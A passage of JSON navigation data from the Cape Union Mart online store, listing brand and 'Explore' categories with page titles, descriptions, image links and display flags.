Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack Wolfskin","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jackwolfskin","name":"Jack Wolfskin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JBL","id":"brands-jbl","name":"JBL","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jbl","name":"JBL"}]},{"description":"Jetboil","id":"brands-jetboil","name":"Jetboil","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Jetboil products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"jetboil","pageTitle":"Jetboil - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jetboil","name":"Jetboil"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"JLAB","id":"brands-jlab","name":"JLAB","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-jlab","name":"JLAB"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Elements","id":"brands-kwayelements","name":"K-Way Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayelements","name":"K-Way Elements"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Expedition Series","id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayexpeditionseries","name":"K-Way Expedition Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":144,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Tested and Ready For Anything","id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":3,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and 